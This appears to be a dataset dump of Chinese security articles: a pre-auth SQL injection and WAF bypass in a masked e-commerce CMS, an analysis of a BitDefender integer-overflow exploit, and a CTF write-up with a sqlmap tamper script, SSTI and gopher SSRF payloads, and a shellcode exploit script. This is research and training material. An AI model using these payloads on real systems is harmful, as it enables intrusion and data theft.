text

stringlengths 100

9.93M

| category

stringclasses 11

values |

|---|---|

## 前言

贴接上一回,之前写了下[某电商cms低版本前台任意代码执行漏洞分析](https://xz.aliyun.com/t/2709

"某电商cms低版本前台任意代码执行漏洞分析"),这一次讲讲最新版本前台一个无须登录的sql注入与及绕waf,算是一个小0day,没有什么新东西,但是没有什么限制的洞还是很少见的(本人能力有限)。为了不影响厂商,下面涉及到厂商的地方用`xxxxx`字样进行打码。

## 系统简介

系统的基础知识就不多讲了,参考之前帖子说的[系统简介](https://xz.aliyun.com/t/2709#toc-1 "系统简介")

高版本的变化主要是调整了配置文件与GET、POST全局变量注册的顺序,与及对传入的数据加了`addslashes`。(其实就是这里的内容[漏洞修复](https://xz.aliyun.com/t/2709#toc-3

"漏洞修复"))

## 漏洞分析





看到代码文件:`inc\module\apidata.php`

顾名思义这是一个api接口调用的处理文件,其整体逻辑也是如此

`if`代码段就是对API类的创建与调用

跟进`xxx_API`类:`inc\lib\xxxxx_API.php`

看到构造方法里面的代码:

OK,注意到内部的`access_token`是硬编码,那么我们就可以传入相同的数据,轻松通过验证。

接下来就是寻找可以利用的方法。

因为程序使用了`addslashes`进行过滤,那么我们要sql注入就不能是被单引号或者双引号包裹的,不能被强转数据类型(intval)。

正则匹配一下:`[\"|\']\.\$[0-9a-zA-Z_]+[\.|;]`,匹配用单或双引号包裹的字符串,用点号两边连接变量,或者左边点号连接,右边分号结束的数据。

形如:`".$xxx."`,`'.$xxx.'`,`".$xxx;`等。

有很多,刷选能用的,因为我们需要在api方法里面用到,需要同时满足两个条件:

1,存在注入

2,在api类里面的方法调用到了

比如`inc\lib\users.php`文件中的`get_fav`方法,其中`$goods_id`变量就没有单双引号包裹,且在方法内变量没有被强转数据类型。

直接拼接存到`$where`变量,后面又拼接到sql语句中。

查找定位方法,发现用在了api类的`goods`方法。

分析其逻辑

其中`get_goods`方法是根据`$goods_id`来获取商品数据,在拼接到sql语句前会进行`intval`强转,但这个并不影响,只是在方法内对形参进行强转,不影响原来的参数。

那么只需要找到存在的一个商品的ID,传入到`goods_id`和`uid=1`即可。



综合漏洞点的sql语句,payload大概为这样子:

http://127.0.0.1/apidata.html?act=goods&goods_id=122+and+updatexml(1,concat(0x7e,user,0x7e),1)--&uid=1&access_token=thisisaccess_token

这样是没有问题,但是底层是有waf过滤的,我们换一个payload,比如去获取管理员的用户名。

就会提示网址有误,原因是用了`select from`,匹配上了waf。

分析waf代码逻辑

`index.php`里面的代码逻辑

那么思路就很简单了,我们根本不需要去硬干waf,在GET里面传入`admin.html`,在POST里面传入`p=apidata`即可绕过waf,但又能够正常访问到我们的目标函数。

至此,漏洞分析结束。这里只是以一个函数为例,其他函数应该也是有问题,但原理相同,不再一一举例。

## 总结

总的来说,漏洞的原理就是api接口的`access_token`用了硬编码,使我们可以直接'绕过'验证,使用api接口里面有漏洞的方法,还有就是waf使用了白名单过滤以及全局变量注册,使得我们可以通过覆盖变量的方式,使请求在白名单内,最终轻松绕过waf。

漏洞没有登录或者是其他特殊的限制,至于商品ID的问题只需要对100~1000以内的数据进行爆破一下即可,等同于无。 | 社区文章 |

# 分析杀毒软件BitDefender中的整数溢出漏洞(第二部分)——漏洞利用

|

##### 译文声明

本文是翻译文章,文章来源:zerodayinitiative.com

原文地址:<https://www.zerodayinitiative.com/blog/2018/6/19/analyzing-an-integer-overflow-in-bitdefender-av-part-1-the-vulnerability>

译文仅供参考,具体内容表达以及含义原文为准。

如果你还没有阅读本系列的第一部分,请在[此处查看](https://www.anquanke.com/post/id/149402)。

我们的上一篇文章回顾了来自Pagefault提交的内容,详细介绍了Bitdefender

杀毒软件产品中的整数溢出问题。虽然仅依靠这些内容就足以向供应商提交一份漏洞报告,但Pagefault还通过提供一个概念验证(PoC)漏洞利用来进一步支持该报告。以下是实际中的利用:

Youtube视频连接:<https://youtu.be/fPK8UjAogWg>

Pagefault提供了关于漏洞如何工作的以下细节。

## 漏洞利用

由于终止条件是一个虚拟的越界读取,以及Bitdefender代码仿真器实现SEH的事实,我们可以多次重写覆盖。我们还可以通过修改执行的代码来调整被覆盖的长度和内容。

该vsserve.exe可执行文件的确会唤醒ASLR和DEP,然而通过在JIT页面内利用与位置无关的shellcode,漏洞利用绕过了这些缓解措施。实现代码执行需要操纵任意的内存地址。

Bitdefender仿真器为仿真程序提供虚拟地址空间。一个0x1000字节的仿真器页面具有一个0x1048字节的相应实际页面,其中包含几个帮助仿真在页面上操作的字段:

在仿真程序内部遇到的多个VirtualAlloc调用和相关的内存访问将导致创建多个0x1048结构,随后在遇到相应的VirtualFree调用,这些结构将被释放。

在内部,0x1048分配通过[msvcrt的](https://msdn.microsoft.com/en-us/library/abx4dbyh.aspx) malloc()执行,并落在低碎片堆(LFH)中。对于Windows

7及以下版本,继续利用的方法是分配多个虚拟页面,释放至少一个虚拟页面,触发分配并溢出0x1048缓冲区的脆弱功能,然后破坏这个虚拟页面。

对于Windows

8及以上版本,LFH增加了随机性,使得堆不那么确定。漏洞利用通过将LFH随机表位置重新设置为在重新分配尝试之间的0xFF分配,从而绕过了随机化。为了实现所需数量的内存分配并避免额外分配,必须为仿真代码创建JIT代码。这是通过执行一段代码至少34次来实现的。

在Windows 8及以上版本上实现漏洞利用的步骤示例:

l NUMPAGES(例如60个)虚拟页面被分配;

l 在LFH库中有一个随机的位置,最后一页被释放;

l 随后是0xFF分配(JIT被触发以精确地针对这个数字);

l 脆弱的功能被触发,脆弱的缓冲区被分配来代替最后一页;

l 触发8个字节的有限覆盖,并检查其他NUMPAGES-1虚拟页面,以查看其内容是否被修改;

l 如果检测到修改:

n 0xFF分配总数必须发生在脆弱缓冲区和下一个缓冲区之间的最后分配之间;

n 0x1048字节的另一个缓冲区被分配到与最后一个字节相同的位置,并且这一次覆盖了足够多的字节(0x1024),允许漏洞利用。

l 如果未检测到修改,漏洞利用则将分配另一组虚拟页面并重复这个过程。

重复这个过程直至检测到修改或达到重试限制。有限的覆盖是必需的,以避免碰到攻击保护页面。

一旦虚拟页面被修改,任何访问它的尝试都会受到影响。偏移量0x1020处的dword决定了用于计算被访问内存的真实地址所需要使用的目标读/写地址:

real_address = real_address_base + requested_virtual_address – dword[0x1020]

这使我们可以写入任意的偏移量。在这种情况下,可以修改位于已损坏缓冲区之前的第二个虚拟缓冲区的偏移量0x1020,从而允许对第二个虚拟缓冲区的写入偏移量进行重复控制。换句话来说,我们将损坏的缓冲区指向先前的缓冲区:

到目前为止所描述的所有技术都可以通过任意偏移量实现可靠的读/写原语。然而,这对于代码执行来说是不够的。

如果一段代码被仿真器解释至少34次,那么JIT编译就会启动,然后仿真器解释给定的操作码并构造相应的动态代码,以便对仿真代码执行以下调用。构造的代码被放置在一个可写和可执行的内存页面中。

对于每个JIT段,malloc()分析重复代码时都会创建一个内存结构。该内容结构的大小可以通过在仿真代码中放置计算指令来控制。通过多次调用具有多个push

ecx/pop ecx对的函数,可以实现0x1048字节的大小。

重复调用的函数数组由相同的内容构成,并且只有在实现了任意读写功能后才会对每个函数执行第34次调用,并释放最后一个脆弱的缓冲区。

其中一个虚拟缓冲区占用的空间将被其中一个JIT结构占用,因此我们可以使用读/写偏移量来访问它。相对于控制的虚拟页面,JIT缓冲区被放置为0x1108*x字节(0x1108

= 0x1048,四舍五入到最近的LFH大小,为块标头添加了8个字节)。

JIT结构从几个有用的字段开始:

通过在偏移量0x2C处读取dword,我们可以提取损坏的虚拟页面的实际地址,从而可以进一步对任意地址进行读写,而不仅仅是对任意偏移量进行读写。新获得的能力接下来用于修改放置在JIT结构中第一个dword所指向的地址处的字节。

一个自定义的shellcode将包含的可执行文件转储到文件中并执行,它被放置在编译后的JIT代码中,,该代码在下一个调用对应的JIT编译函数的调用中执行。shellcode以一个TerminateProcess()结尾,避免了由于损坏的堆而导致的潜在崩溃。

## 结论

如果你想自己测试一下,PoC就在[这里](https://github.com/thezdi/PoC/tree/master/CVE-2017-17408)。它应该在73447之前的BitDefender版本上工作。

这个漏洞还表明,即使启用诸如ASLR和DEP这样的缓解措施,熟练的攻击者仍然可以找到执行代码的方法。如果你是一位开发人员,希望避免软件中出现整数溢出问题,CERT提供了一些关于如何避免在各种操作中出现带符号整数的溢出的优秀[指南](https://wiki.sei.cmu.edu/confluence/display/c/INT32-C.+Ensure+that+operations+on+signed+integers+do+not+result+in+overflow),这是绝对值得回顾。最后,感谢Pagefault的报告和Bitdefender对问题的及时解决。

审核人:yiwang 编辑:少爷 | 社区文章 |

# 2018湖湘杯复赛-WriteUp

##### 译文声明

本文是翻译文章

译文仅供参考,具体内容表达以及含义原文为准。

> By DWN战队

web这块基本都是原题,仅作参考。

差一题pwn200 AK。

## 签到题 SingIn Welcome



## WEB Code Check

访问是一个登陆页面,查看源码有一个链接。

news/list.php?id=b3FCRU5iOU9IemZYc1JQSkY0WG5JZz09

尝试注入,一直返回数据库错误。

然后在news目录下发现源码list.zip

<?php

// header('content-type:text/html;charset=utf-8');

// require_once '../config.php';

//解密过程

function decode($data){

$td = mcrypt_module_open(MCRYPT_RIJNDAEL_128,'',MCRYPT_MODE_CBC,'');

mcrypt_generic_init($td,'ydhaqPQnexoaDuW3','2018201920202021');

$data = mdecrypt_generic($td,base64_decode(base64_decode($data)));

mcrypt_generic_deinit($td);

mcrypt_module_close($td);

if(substr(trim($data),-7)!=='hxb2018'){

echo '<script>window.location.href="/index.php";</script>';

}else{

return substr(trim($data),0,strlen(trim($data))-7);

}



}

$id=decode("b3FCRU5iOU9IemZYc1JQSkY0WG5JZz09");

echo $id;

// $sql="select id,title,content,time from notice where id=$id";

// $info=$link->query($sql);

// $arr=$info->fetch_assoc();

// ?>

// <!DOCTYPE html>

// <html lang="en">

// <head>

// <meta charset="UTF-8">

// <title>X公司HR系统V1.0</title>

// <style>.body{width:600px;height:500px;margin:0 auto}.title{color:red;height:60px;line-height:60px;font-size:30px;font-weight:700;margin-top:75pt;border-bottom:2px solid red;text-align:center}.content,.title{margin:0 auto;width:600px;display:block}.content{height:30px;line-height:30px;font-size:18px;margin-top:40px;text-align:left;color:#828282}</style>

// </head>

// <body>

// <div class="body">

// <div class="title"><?php echo $arr['title']?></div>

// <div class="content"><?php echo $arr['content']?></div>

// </body>

// </html>

b3FCRU5iOU9IemZYc1JQSkY0WG5JZz09就是1加密过的。

需要逆推一下这个函数。

function encode($data){

$td = mcrypt_module_open(MCRYPT_RIJNDAEL_128,'',MCRYPT_MODE_CBC,'');

mcrypt_generic_init($td,'ydhaqPQnexoaDuW3','2018201920202021');

$data = $data .'hxb2018';

$data = mcrypt_generic($td,$data);

$data=base64_encode(base64_encode($data));

mcrypt_generic_deinit($td);

mcrypt_module_close($td);

// echo substr(trim($data),0,strlen(trim($data))-7);

echo $data;

}

然后将我们的payload直接加密然后注入。

由于比较麻烦,tamper省事一点

hxb.py

#!/usr/bin/env python

"""

Copyright (c) 2006-2018 sqlmap developers (http://sqlmap.org/)

See the file 'LICENSE' for copying permission

"""

import base64

from Crypto.Cipher import AES

from lib.core.enums import PRIORITY

from lib.core.settings import UNICODE_ENCODING

__priority__ = PRIORITY.LOWEST

def dependencies():

pass

def encrypt(text):

padding = ''

key = 'ydhaqPQnexoaDuW3'

iv = '2018201920202021'

pad_it = lambda s: s+(16 - len(s)%16)*padding

cipher = AES.new(key, AES.MODE_CBC, iv)

text = text + 'hxb2018'

return base64.b64encode(base64.b64encode(cipher.encrypt(pad_it(text))))

def tamper(payload, **kwargs):

return encrypt(payload)

很多人没注意notice2

直接一把嗦:

sqlmap -u "http://47.107.236.42:49882/news/list.php?id=1" --tamper hxb.py --dump-all -T "notice,notice2,stormgroup_member" -D mozhe_discuz_stormgroup

## WEB XmeO

没啥好说的,基本的SSTI

直接找xss bot源码

().__class__.__bases__[0].__subclasses__()[59].__init__.func_globals.values()[13]['eval']('__import__("os").popen("cat //home/XmeO/auto.js").read()' )

hh

## WEB MyNote

注册一个账号,发现可以上传。

查看上传的图片

有一个picture的cookie

数组的反序列化读取文件。

robots.txt可以知道存在flag.php

payload:

$wing[] = '../../flag.php';

echo urlencode(base64_encode(serialize($wing)));

发送过去,看到了data协议的数据。

解码

## WEB ReadFIle

这题也没什么考点,emmm。

file协议可以读取到文件。

首先发现ssrf目录下的web.php

出题人原意可能是想让我们用gopher打。

但是源码里面有一个这个:/var/www/html/ssrf/readflag

$ip = $_SERVER['REMOTE_ADDR'];

if(isset($_POST['user'])){

if($_POST['user']=="admin" && $ip=="127.0.0.1"){

system("/var/www/html/ssrf/readflag");

}

}

curl 保存到本地。

用ida分析一下

flag在ssrf目录…..

gopher参考:

%67%6f%70%68%65%72%3a%2f%2f%31%32%37%2e%30%2e%30%2e%31%3a%38%30%2f%5f%50%4f%53%54%20%2f%73%73%72%66%2f%77%65%62%2e%70%68%70%20%48%54%54%50%2f%31%2e%31%25%30%64%25%30%61%48%6f%73%74%3a%20%31%32%37%2e%30%2e%30%2e%31%36%25%30%64%25%30%61%55%73%65%72%2d%41%67%65%6e%74%3a%20%63%75%72%6c%2f%37%2e%34%33%2e%30%25%30%64%25%30%61%41%63%63%65%70%74%3a%20%2a%2f%2a%25%30%64%25%30%61%43%6f%6e%74%65%6e%74%2d%4c%65%6e%67%74%68%3a%31%30%25%30%64%25%30%61%43%6f%6e%74%65%6e%74%2d%54%79%70%65%3a%20%61%70%70%6c%69%63%61%74%69%6f%6e%2f%78%2d%77%77%77%2d%66%6f%72%6d%2d%75%72%6c%65%6e%63%6f%64%65%64%25%30%64%25%30%61%25%30%64%25%30%61%75%73%65%72%3d%61%64%6d%69%6e

> 这次的re难度不是太大……但是re2和re3都有点偏门,不太硬核233 但也挺有意思的

## Replace

upx -d脱壳,然后是一个比普通签到略复杂一点的签到题,没什么好说的

要求table[input[i]] == atoi(data[2*i]+data[2*i+1])^0x19

table = [0x63, 0x7C, 0x77, 0x7B, 0xF2, 0x6B, 0x6F, 0xC5, 0x30, 0x01,

0x67, 0x2B, 0xFE, 0xD7, 0xAB, 0x76, 0xCA, 0x82, 0xC9, 0x7D,

0xFA, 0x59, 0x47, 0xF0, 0xAD, 0xD4, 0xA2, 0xAF, 0x9C, 0xA4,

0x72, 0xC0, 0xB7, 0xFD, 0x93, 0x26, 0x36, 0x3F, 0xF7, 0xCC,

0x34, 0xA5, 0xE5, 0xF1, 0x71, 0xD8, 0x31, 0x15, 0x04, 0xC7,

0x23, 0xC3, 0x18, 0x96, 0x05, 0x9A, 0x07, 0x12, 0x80, 0xE2,

0xEB, 0x27, 0xB2, 0x75, 0x09, 0x83, 0x2C, 0x1A, 0x1B, 0x6E,

0x5A, 0xA0, 0x52, 0x3B, 0xD6, 0xB3, 0x29, 0xE3, 0x2F, 0x84,

0x53, 0xD1, 0x00, 0xED, 0x20, 0xFC, 0xB1, 0x5B, 0x6A, 0xCB,

0xBE, 0x39, 0x4A, 0x4C, 0x58, 0xCF, 0xD0, 0xEF, 0xAA, 0xFB,

0x43, 0x4D, 0x33, 0x85, 0x45, 0xF9, 0x02, 0x7F, 0x50, 0x3C,

0x9F, 0xA8, 0x51, 0xA3, 0x40, 0x8F, 0x92, 0x9D, 0x38, 0xF5,

0xBC, 0xB6, 0xDA, 0x21, 0x10, 0xFF, 0xF3, 0xD2, 0xCD, 0x0C,

0x13, 0xEC, 0x5F, 0x97, 0x44, 0x17, 0xC4, 0xA7, 0x7E, 0x3D,

0x64, 0x5D, 0x19, 0x73, 0x60, 0x81, 0x4F, 0xDC, 0x22, 0x2A,

0x90, 0x88, 0x46, 0xEE, 0xB8, 0x14, 0xDE, 0x5E, 0x0B, 0xDB,

0xE0, 0x32, 0x3A, 0x0A, 0x49, 0x06, 0x24, 0x5C, 0xC2, 0xD3,

0xAC, 0x62, 0x91, 0x95, 0xE4, 0x79, 0xE7, 0xC8, 0x37, 0x6D,

0x8D, 0xD5, 0x4E, 0xA9, 0x6C, 0x56, 0xF4, 0xEA, 0x65, 0x7A,

0xAE, 0x08, 0xBA, 0x78, 0x25, 0x2E, 0x1C, 0xA6, 0xB4, 0xC6,

0xE8, 0xDD, 0x74, 0x1F, 0x4B, 0xBD, 0x8B, 0x8A, 0x70, 0x3E,

0xB5, 0x66, 0x48, 0x03, 0xF6, 0x0E, 0x61, 0x35, 0x57, 0xB9,

0x86, 0xC1, 0x1D, 0x9E, 0xE1, 0xF8, 0x98, 0x11, 0x69, 0xD9,

0x8E, 0x94, 0x9B, 0x1E, 0x87, 0xE9, 0xCE, 0x55, 0x28, 0xDF,

0x8C, 0xA1, 0x89, 0x0D, 0xBF, 0xE6, 0x42, 0x68, 0x41, 0x99,

0x2D, 0x0F, 0xB0, 0x54, 0xBB, 0x16]

s = bytes.fromhex("2a49f69c38395cde96d6de96d6f4e025484954d6195448def6e2dad67786e21d5adae6")

for i in range(len(s)):

v = table.index(s[i]^0x19)

print(chr(v), end='')

## HighwayHash64

从题目和描述的Hash,以及输入提示的

> Note:hxb2018{digits}

就可以猜到,这估计是个爆破Hash的题目

看了一下hash函数中初始化结构体的部分跟md5不同,查了也没有信息,所以可能是自定义的哈希算法

刚开始尝试了一下扒代码到编译器中复现,然而有很多ROL的宏定义,比较麻烦,所以直接调用该函数是比较方便的

调用函数有两种方法,一种是写一个dll注入到exe中进行调用,另一种则是将该exe直接改成dll,另外写一个exe来调用

前者日后再尝试吧,相对而言感觉要复杂一些

后者只需要将exe的PE头中的标志位修改,再通过RVA(Relative Virtual Address)获取函数地址即可

具体方法为,首先通过十六进制编辑器修改PE头

这里使用010Editor一类的工具会比较方便

* NtHeader

* Characteristics

* IMAGE_FILE_DLL标志位

将该位改为1即可通过LoadLibrary调用

typedef __int64(__fastcall *f)(__int64 buff, unsigned __int64 len);

int main()

{

HINSTANCE hdll;

hdll = LoadLibrary(TEXT("F:\ctf\hxb\2018\reverse.dll"));

if (hdll == NULL)

{

printf("Load dll Error: %dn", GetLastError());

return 0;

}

printf("Dll base is %llxn", hdll);

func = ((f)((char*)hdll + 0x17A0));

}

注意编译的时候由于dll是x64的,因此exe理应也是用x64的

以及这里的函数声明需要使用__fastcall的调用约定,因为从汇编可以看出来

mov edx, 4

mov [rsp+158h+var_138], eax

lea rcx, [rsp+158h+var_138]

call hash

传参使用的rcx和rdx,如果用其他调用约定的话通常会用栈传参

IDA其实是已经识别出来的

返回值则需要自己根据内容看出来,向rax放了一个int64的值

mov rax, qword ptr [rsp+0C8h+md5_struct]

add rax, qword ptr [rsp+0C8h+md5_struct+20h]

add rax, qword ptr [rsp+0C8h+md5_struct+40h]

add rax, qword ptr [rsp+0C8h+md5_struct+60h]

这里IDA是识别错误的

接下来就可以直接使用该函数来爆破了

do

++len;

while ( Dst[len] );

v7 = len;

if ( hash((__int64)&v7, 4ui64) != (char *)0xD31580A28DD8E6C4i64 )

第一次hash使用的是len的地址,也就是把长度视作一个4字节的char数组来进行hash

因此我们首先要算出flag的长度

爆破的时候也提供一个int的空间即可

void len()

{

int i;

unsigned long long result;

for (i = 0;i<50; i++)

{

result = func((long long )&i, 4);

if (result == 0xD31580A28DD8E6C4)

{

printf("Len is %dn", i-9);

return ;

}

}

printf("Not found the lenn");

return;

}

很快可以得出i=19,然后掐去前后的格式字符共9个,即可知道中间的内容是十个十进制数了

接下来可以通过sprintf快速制作10个字节的十进制数,然后穷举

void hash()

{

unsigned long long i;

unsigned long long result;

char buff[20];

for (i = 0; i < 10000000000; i++)

{

sprintf_s(buff, "%0.10llu", i);

if (i % 100000 == 0)

{

printf("%0.10llun", i);

}

result = func((long long)buff, 10);

if (result == 0x7CDCCF71350B7DB8)

{

//5203614978

printf("flag is %lldn", i);

return;

}

}

}

赛后交流了一下,flag的hash是不一样,所以复现的时候需要自己改一下

## More efficient than JS

题目文件下载下来就能看到一个wasm,再结合题目,很显然又是WebAssembly逆向……越来越多的出题人开始搞这东西了orz

目前Chrome和Firefox都没有针对它出好用的调试器,只能用js的调试器凑活看,所以我的经验就是直接动调,用wabt组件反编译出的c和wat来辅助分析

运行了一下直接在fetch的地方报错,让队里师傅给搭了个http环境才能跑起来

以往的wasm题目都是在html中调用函数,这次找了一圈也没有看到

跑起来以后什么都不显示直接弹窗,估计是js中的代码,于是根据提示内容”Input:”找到了这里

在这下断,然后刷新果然断到了,但是接着单步跟下去就会进到一个死循环里

这个循环执行完以后又会回到弹窗里,于是有点懵逼

(动态调试和静态分析的相关技巧可以在我前两天的[博客](https://blog.csdn.net/whklhhhh/article/details/84146188)中找到)

后来在wat里发现了一个函数的名字叫做_main

果断下断,发现刷新页面以后会先执行wasm中的_main函数,然后到f98的调用时开始弹窗,点击取消以后会继续执行

再往后两个调用,到f42的时候注意它的参数执行完后会取出值,返回值则是len

然后在f22的5个参数中就可以发现各种有趣的东西了,注释如下

其中f22是核心的加密函数,在里面不断地单步跟,有选择地跳过

(其实最关键的就是几个循环中的i32_load),看它们从哪里取值以及取出来的是什么值即可

个人认为wasm的关键在于跟随数据而不是代码(因为代码太恶心了orz)

中间可以看到根据key去往后table中取值,但是最后与输入有关的只是异或,因此可以输入一串0,从而得到异或的值

然后从f23中的一个循环中使用的地址得到结果数组,最后异或求解即可

input = [[137, 221, 46, 119, 76, 156, 92, 92, 137, 215, 225, 85, 132, 233, 53, 206, 231, 78, 160, 89, 133, 178, 65, 60, 63, 29, 11, 164, 233, 71, 5, 192, 227, 190, 31, 178, 177, 218, 213, 38, 217, 39, 137, 164, 117, 224]]

output = [223, 129, 127, 32, 7, 196, 13, 28, 201, 158, 142, 23, 215, 237, 120]

for i in range(len(output)):

print(chr(input[i]^ord('0')^output[i]),end='')

> flag{happy_rc4}

从这个flag来看算法应该是rc4,也比较负责动调中感觉到的,根据key变换table然后取table的值和明文异或

因为这个算法的特性所以也可以理解为和密钥流异或23333

## MISC Hidden Write

010看到3个ihdr和iend,分别抠出来,补齐png头89 50 4E 47 0D 0A 1A 0A

后面的两个图片存在盲水印,解出来得到flag最后一段

文件结尾字符串得到flag中间一段

然后是一个lsb隐写找到flag的第一段

## MISC Flow

首先跑wifi密码,开始跑8位数字没跑出来,于是换了一个wpa常用密码的字典去跑,秒出结果orz

参考:<https://xz.aliyun.com/t/1972>

解密流量,然后跟踪tcp流,得到flag

## MISC Disk

用winimage打开看到4个flag.txt

提取后看到是一堆01串,脚本解一下

## PWN Regex Format

保护全无,所以做法有很多了,我的思路是往bss上写shellcode,然后栈溢出劫持控制流到我布置好的shellcode上。

这题比较烦的就是逆向部分了吧,首先读取regex

format到.data的aBeforeUseItUnd变量后,这是做正则表达式的。然后读取一个字符串到bss上,是正则表达式匹配的对象。

程序首先会在0x08048680处的函数对正则表达式进行一个解析,比较烦的是,前面的内容是固定的Before :use$ it, :understand$*

it :first$+.,即aBeforeUseItUnd变量

一顿操作后将正则表达式分成了好几段,我们gdb看下

然后这里进行循环去匹配每段正则表达式

不过sub_8048930的第3个参数为s,而s是char s; // [esp+474h]

[ebp-D4h],那这里就可以去进行一个栈溢出操作了,去这个函数看看

可以看到,只要正则匹配,程序就会一直进行一个赋值操作,将bss上的数据赋值给栈上的s,于是问题就是如果使这个正则一直匹配下去。很简单,我们把bss上要写的内容放进去就行了嘛。

经过一顿调试后,最终写出了如下exp

完整exp:

#-*- coding: utf-8 -*- from pwn import *

__author__ = '3summer'

s = lambda data :io.send(str(data))

sa = lambda delim,data :io.sendafter(str(delim), str(data))

st = lambda delim,data :io.sendthen(str(delim), str(data))

sl = lambda data :io.sendline(str(data))

sla = lambda delim,data :io.sendlineafter(str(delim), str(data))

slt = lambda delim,data :io.sendlinethen(str(delim), str(data))

r = lambda numb=4096 :io.recv(numb)

ru = lambda delims, drop=True :io.recvuntil(delims, drop)

irt = lambda :io.interactive()

uu32 = lambda data :u32(data.ljust(4, ''))

uu64 = lambda data :u64(data.ljust(8, ''))

def dbg(breakpoint):

glibc_dir = '/usr/src/glibc/glibc-2.23/'

gdbscript = ''

gdbscript += 'directory %smallocn' % glibc_dir

gdbscript += 'directory %sstdio-common/n' % glibc_dir

gdbscript += 'directory %sstdlib/n' % glibc_dir

gdbscript += 'directory %slibion' % glibc_dir

elf_base = int(os.popen('pmap {}| awk 27{{print 241}}27'.format(io.pid)).readlines()[1], 16) if elf.pie else 0

gdbscript += 'b *{:#x}n'.format(int(breakpoint) + elf_base) if isinstance(breakpoint, int) else breakpoint

log.info(gdbscript)

gdb.attach(io, gdbscript)

def exploit(local):

_nop = asm(shellcraft.nop())

_sh = asm(shellcraft.sh())

_re = 'Before use$ it, understand$* it first$+.'

_sh_addr = 0x0804A24C+0xd4+12*4

sla('formatn', ':'+p32(_sh_addr)+_nop+_sh.replace('$', '')+'$*')

sla('matchn', _re.ljust(0xd4, _nop) + p32(_sh_addr)*12 + _sh)

sl('n')

sl('./flag')

irt()

if __name__ == '__main__':

binary_file = './pwn1'

context.binary = binary_file

context.terminal = ['tmux', 'sp', '-h', '-l', '110']

context.log_level = 'debug'

elf = ELF(binary_file)

if len(sys.argv) > 1:

io = remote(sys.argv[1], sys.argv[2])

# libc = ELF('./libc.so.6')

exploit(False)

else:

io = process(binary_file)

libc = elf.libc

exploit(True)

## PWN Hash Burger

<https://github.com/SECCON/SECCON2017_online_CTF/tree/0a8bbd28544fbd89bed0f0e3eafa7b09a0165a6b/pwn/300_hash_burger>

Get原题一枚,exp拿下来,改下ip,端口,libc路径,直接打

## Crypto Common Crypto

很明显有两个函数与加密相关

key_generate函数中对key_struct的前16个字节进行了赋值,也就是128位的key

然后在之后与一个数组—搜索之后可以发现它是AES的SBox,进行异或,产生了轮密钥

然后在下一个函数,AES_encrypt中进行了明文和key_struct的运算

AES的特征是十轮运算、每轮进行字节替换、行移位、列混淆、轮密钥加,最后一轮缺少轮密钥加

所以要不是在十轮循环中有一个判断,要不就是九轮循环+额外三个步骤

函数内是满足这样的流程的

使用AES进行加密与动调获得的结果可以互相验证

sprintf调用了32次,而加密的结果只有16个字节,因此结果字符串中前32个字符为密文,后32个字符为明文的hex_encode

前半段进行解密、后半段则hex_decode即可

from Cryptodome.Cipher import AES

key = bytes.fromhex("1b2e3546586e72869ba7b5c8d9efff0c")

aes = AES.new(key, AES.MODE_ECB)

plain = aes.decrypt(bytes.fromhex("4dd78cfbcfc1dbd9e8f31715bf9c3464"))

print(plain)

print(bytes.fromhex("35316565363661623136353863303733"))

Good Job! | 社区文章 |

来几个表情吧

先知社区主题探讨及话题征集活动

【活动主题】共享单车的智能锁安全探讨

【活动时间】2017年6月30日-7月14号(二周)

【活动范围】先知安全技术社区

【活动内容】活动期间,统一针对某特定主题研究进行技术交流。

【活动说明】登陆论坛官方统一开设主题帖内进行回复,内容子主题(包含但不限于)

【本期主题】共享单车的智能锁安全

1、 智能锁类型

2、 工作原理

3、 目前的安全问题

4、 对共享单车业务的影响

5、 最新的攻击手法

6、 安全的解决方案

7、 未来的发展趋势

【活动奖励】开设二个不同等级的奖项

一等奖:2000元ECS代金券(最多奖励TOP10)

二等奖:{先知笔记本}或{阿里云T恤}或{公仔}

意外奖:FOFA会员一枚,价值300元 (感谢白帽汇赞助)

【如何才能获奖】

一、精品内容:优质话题讨论内容,给予一等奖发送。(由管理员进行统一评审,子主题标红的内容为重点关注“该领域的安全问题+攻击手法+解决方案”)

二、盖楼幸运奖:根据盖楼用户数量累加,逢7或者包含7的楼层用户给予二等奖发送。

楼层数字为:7.17.27.37.47.57.67.77.87.97(共计10位用户)

活动结束后,官方会关闭活动贴并统计公布获奖名单,奖励将于7个工作日内发放。

【活动规则】

1.获奖名单以活动结束,活动帖子关闭之后的状态为准。

